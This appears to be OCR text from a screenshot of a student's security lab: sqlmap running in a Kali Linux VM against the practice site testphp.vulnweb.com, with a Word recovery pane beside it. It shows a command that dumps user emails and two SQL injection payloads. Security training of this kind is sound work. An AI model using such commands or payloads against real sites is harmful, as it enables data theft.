 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2 18:23
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C
email --dump
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 17:54:46 /2025-07-24/
[17:54:46] [INFO] resuming back-end DBMS 'mysql'
[17:54:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8312=8312
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7176786271,(SELECT (ELT(9045=9
045,1))),0x71716a6b71),9045)
Right Ctrl
ASSIGNMENT - M...
Document Recovery
Word has recovered the following
files. Save the ones you wish to
keep.
Available files
HOW TO RESET DVWA
Version created last ...
07:32 Saturday, 12 ...
Document1 [Autosa...
Version created from...
17:07 Friday, 27 Jun...
Document1 [Autosa...
Version created from...
18:28 Friday, 27 Jun...
Creating Dictionary ... .
Version created last ...
23:51 Saturday, 15 ...
Document1 [Autosa...
Version created from...
08:46 Sunday, 15 Ju...
results_for_antibact...
Version created last ...
14:51 Sunday, 20 Ju...
Which file do I want to save?
Close
140%
37
26°C
ENG
23:23
24/07/2025
18